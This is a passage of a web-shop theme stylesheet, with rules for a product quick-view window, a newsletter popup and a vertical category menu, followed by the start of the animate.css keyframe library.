  border: 2px solid #e6e6e6;
  color: #000;
  background: #eee;
  text-align: center;
  width: 120px;
  padding: 15px;
  font-weight: bold;
}
.product-slider-wrapper {
  float: left;
  position: relative;
}
body #quick-window {
  position: absolute;
  z-index: 500;
  background-color: #ffffff;
  max-width: 900px;
  width: 100%;
  display: none;
  border-radius: 5px;
  box-shadow: none;
  /* Opera 10.5, IE9, FF4+, Chrome 6+, iOS 5 */
}
body #quick-window #quickview-close {
  color: #ffffff;
  display: block;
  line-height: 38px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #00acb1;
  width: 38px;
  height: 38px;
  top: 10px;
  right: 10px;
  border-radius: 100%;
  padding: 0;
  font-size: 0;
  text-indent: 0;
}
body #quick-window #quickview-close:before {
  color: #ffffff;
  font-size: 18px;
  line-height: 38px;
  display: block;
  font-weight: 400;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
body #quick-window .quick-view-content {
  padding: 20px;
}
body #quick-window .quick-view-content .page-title-wrapper {
  margin-top: 0;
}
body #quick-window .quick-view-content .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
body #quick-window .quick-view-content .page-title-wrapper .page-title span {
  font-size: 18px;
}
body #quick-window .quick-view-content .product.media {
  width: 47%;
}
body #quick-window .quick-view-content .product.media .main-img-quickview {
  margin-bottom: 10px;
}
body #quick-window .quick-view-content .detail-info-product-view {
  width: 50%;
  float: right;
  margin-top: 10px;
  margin-bottom: 40px;
}
body #quick-window .quick-view-content .product.info.detailed {
  display: inline-block;
}
body #quick-window .quick-view-content .product.info.detailed .product.attibute.description {
  color: #777;
  font-size: 13px;
  line-height: 1.5;
}
body #quick-window .quick-view-content .bxslider li {
  cursor: pointer;
}
#quickview-content .page-title-wrapper .container {
  max-width: 100%;
  width: auto;
}
.info-qty {
  float: left;
  height: 45px;
  width: 150px;
  font-size: 14px;
  font-weight: 400;
  border: 1px solid #e6e6e6;
  background-color: #ffffff;
  color: #222222;
  border-radius: 50px;
  padding: 14px 50px;
  text-align: center;
  line-height: 43px;
  position: relative;
  margin-right: 20px;
}
.info-qty a {
  color: #333;
}
.info-qty a:hover {
  color: #222222;
}
.info-qty .qty-down {
  width: 45px;
  height: 45px;
  border: 0;
  background-color: transparent;
  color: #e6e6e6;
  position: absolute;
  font-size: 14px;
  left: 0;
  top: 0;
}
.info-qty .qty-up {
  width: 45px;
  height: 45px;
  border: 0;
  background-color: transparent;
  color: #e6e6e6;
  position: absolute;
  font-size: 14px;
  right: 0;
  top: 0;
}
.info-qty a:hover {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
.info-qty .qty-val {
  display: block;
  padding: 0 15px;
  width: 100%;
}
.attr-product label {
  margin: 0;
  text-transform: uppercase;
  width: 56px;
}
.attr-color {
  display: inline-block;
  max-width: 240px;
  position: relative;
  width: 100%;
  z-index: 99;
}
.attr-info .addcart-link:hover {
  background: #222222;
}
.attr-info .addcart-link {
  background: #585e6a none repeat scroll 0 0;
  color: #ffffff;
  display: block;
  height: 35px;
  line-height: 35px;
  margin: 10px 0 0 60px;
  text-align: center;
  width: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.addcart-link i {
  margin-right: 5px;
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
}
.product-list .addcart-link i:hover {
  margin-right: 5px;
}
.addcart-link:hover i {
  margin-right: 10px;
}
.product-social-extra {
  margin: 30px 0 0 0;
}
.product-social-extra a:hover {
  color: #00acb1;
}
.product-social-extra a {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  margin-right: 6px;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  width: 35px;
}
.product-social-extra a:hover {
  color: #222222;
}
.product-social-extra a:last-child {
  margin: 0;
}
.title-tab-detail li {
  display: inline-block;
  margin-right: 3px;
}
.title-tab-detail li a {
  border: 1px solid #e6e6e6;
  color: #666666;
  display: block;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  padding: 0 25px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.title-tab-detail li:hover a,
.title-tab-detail li.active a {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.tab-detail {
  margin-top: 30px;
}
.table-content-tab-detail {
  border: 1px solid #e6e6e6;
  display: table;
  margin-top: -1px;
}
.title-table-detail {
  border-right: 1px solid #e6e6e6;
  display: table-cell;
  padding: 30px 15px;
  width: 90px;
}
.icon-table-detail {
  display: table-cell;
  text-align: center;
  width: 60px;
  padding: 30px 15px;
}
.title-table-detail span {
  text-transform: uppercase;
}
.info-table-detail {
  color: #666666;
  display: table-cell;
  padding: 30px 0;
}
.info-table-detail p {
  margin: 0;
  padding: 0 20px 0 0;
}
.info-table-detail h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 5px;
}
.title-tab-detail ul {
  margin: 0 0 6px;
}
.inner-content-tab-detail {
  border: 1px solid #e6e6e6;
  color: #666666;
  padding: 20px;
}
.inner-content-tab-detail h2 {
  margin: 0 0 10px;
}
.title-default {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 12px;
}
.newsletterpopup {
  height: 100% !important;
  max-height: 603px !important;
  top: 50% !important;
  left: 50% !important;
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  position: fixed !important;
}
.cms-homepage_azone_default #newsletter_pop_up .newletter_popup_close {
  top: 53px;
  right: 11px;
}
#newsletter_pop_up {
  display: none;
  padding: 55px 10px 10px 65px;
  background-size: cover;
  text-align: center;
  max-width: 1160px !important;
  width: 90% !important;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
#newsletter_pop_up .row {
  height: 100%;
  position: relative;
  position: unset;
  margin: 0;
}
#newsletter_pop_up .row > div {
  position: static;
}
#newsletter_pop_up .newletter_popup_close {
  position: absolute;
  top: 63px;
  right: 10px;
  width: 38px;
  height: 38px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}
#newsletter_pop_up .newletter_popup_close span:before {
  color: #ffffff;
  content: "\ea0e";
  font-family: 'icomoon' !important;
  position: absolute;
  top: 0;
  right: 0;
  width: 38px;
  height: 38px;
  text-align: center;
  background-color: #00acb1;
  box-sizing: border-box;
  z-index: 2;
  font-size: 18px;
  line-height: 38px;
  border-radius: 50%;
  border-width: 0px;
  transition: background-color 0.25s ease 0s;
}
#newsletter_pop_up .content-popup {
  margin-top: 79px;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex: 1 1 0;
  padding-left: 35px;
  padding-right: 35px;
  height: 100%;
  overflow: auto;
}
#newsletter_pop_up .content-popup .subscribe-bottom {
  position: absolute;
  right: 20px;
  bottom: 20px;
}
#newsletter_pop_up .content-popup .form.subscribe .action.subscribe.primary {
  background-image: none;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  display: inline-block;
  padding: 10px 48px;
  height: 46px;
  color: #ffffff;
  background-color: #00acb1;
  border: 2px solid #00acb1;
  font-size: 13px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  border-radius: 30px;
  width: 100%;
  max-width: 440px;
  font-family: 'Rubik', sans-serif;
}
#newsletter_pop_up .content-popup .form.subscribe .action.subscribe.primary:hover {
  background-color: #ffffff;
  border-color: #00acb1;
  color: #000000;
  text-decoration: none;
}
#newsletter_pop_up .content-popup p {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #222222;
  margin-bottom: 20px;
}
#newsletter_pop_up .content-popup p span {
  color: #00acb1;
}
#newsletter_pop_up .content-popup h3 {
  color: #222222;
  display: block;
  position: relative;
  font-family: 'Rubik', sans-serif;
  padding: 0;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 72px;
  line-height: 60px;
  margin-bottom: 5px;
}
#newsletter_pop_up .content-popup h4 {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-style: italic;
  display: inline-block;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 23px;
  margin-top: 30px;
  font-size: 14px;
  font-weight: 400;
}
#newsletter_pop_up .content-popup .newsletterDescription {
  margin: 0;
  line-height: 24px;
  font-style: italic;
  font-weight: 400;
  font-size: 12px;
  color: #91989f;
  margin-bottom: 20px;
  font-family: 'Rubik', sans-serif;
}
#newsletter_pop_up .content-popup input[type="email"] {
  display: block;
  width: 100%;
  height: 46px;
  padding: 9px 20px;
  font-size: 13px;
  line-height: 1.45;
  color: #666666;
  background-color: #ffffff;
  background-image: none;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  margin: 10px auto;
  border-radius: 30px;
  border: 1px solid #dadbdd;
  max-width: 440px;
  text-align: center;
}
#newsletter_pop_up .content-popup .subscribe-bottom {
  padding-left: 20px;
  line-height: 18px;
  font-style: italic;
  font-size: 13px;
  float: right;
}
#newsletter_pop_up .content-popup .subscribe-bottom input {
  display: inline-block;
  margin-top: 1px;
}
#newsletter_pop_up .content-popup .subscribe-bottom label {
  display: inline-block;
  margin-left: 5px;
  cursor: pointer;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
}
#newsletter_pop_up .content-popup .field.newsletter {
  position: relative;
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  #newsletter_pop_up {
    width: 710px !important;
  }
}
@media (max-width: 767px) {
  .b-modal.__b-popup1__,
  #newsletter_pop_up {
    display: none !important;
  }
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  position: relative;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul .vertical-bg-img {
  position: absolute;
  bottom: 0;
  left: 20px;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul li a {
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul li:hover a {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:last-child > a {
  border-bottom: 0;
}
.verticalmenu.navigation.side-verticalmenu {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 6px 6px 0 0;
}
.verticalmenu.navigation.side-verticalmenu .our_categories {
  background-color: #4e4e4e;
  color: #ffffff;
  padding: 19px 30px;
  font-size: 18px;
  margin: 0;
  cursor: pointer;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 {
  position: relative;
  list-style: none;
  padding: 0 20px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:last-child > a {
  border-bottom: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
  padding: 19px 29px;
  left: 120% !important;
  border: 1px solid #e6e6e6;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  border-radius: unset;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #222222;
  margin-bottom: 7px;
  text-decoration: none;
  border-bottom: 0;
  text-transform: capitalize;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a:hover {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a:hover span {
  text-decoration: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #888888;
  text-decoration: none;
  line-height: 20px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a:hover {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a:hover span {
  text-decoration: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
  display: inline-block;
  padding: 11px 0;
  border: 0;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  line-height: 24px;
  text-align: left;
  width: 100%;
  color: #222222;
  margin: 0;
  text-transform: capitalize;
  border-bottom: 1px solid #eaebec;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.parent > a:after {
  content: "\f105";
  font-family: 'FontAwesome';
  float: right;
  line-height: 22px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover {
  background: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover .level0.submenu {
  left: 100% !important;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:last-child a {
  border: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 {
  margin-bottom: 10px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #222222;
  margin: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a:hover {
  color: #00acb1;
  background: none;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a:hover span {
  text-decoration: none;
}
.verticalmenu.navigation.side-verticalmenu a.viewall {
  padding: 19px 30px;
  border-top: 1px solid #f0f0f0;
  margin-top: -1px;
  width: 100%;
  font-family: 'Rubik', sans-serif;
  font-size: 13px;
  font-style: italic;
  color: #888;
  text-decoration: underline;
  display: block;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > .open-children-toggle:before {
  display: none;
}
@media (max-width: 991px) {
  .navigation .level0 .submenu .level1.parent .level2.parent a:after,
  .navigation .level0 .submenu .level1.parent a:after,
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > .open-children-toggle:before,
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu li.ui-menu-item .subchildmenu {
    display: none;
  }
}
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
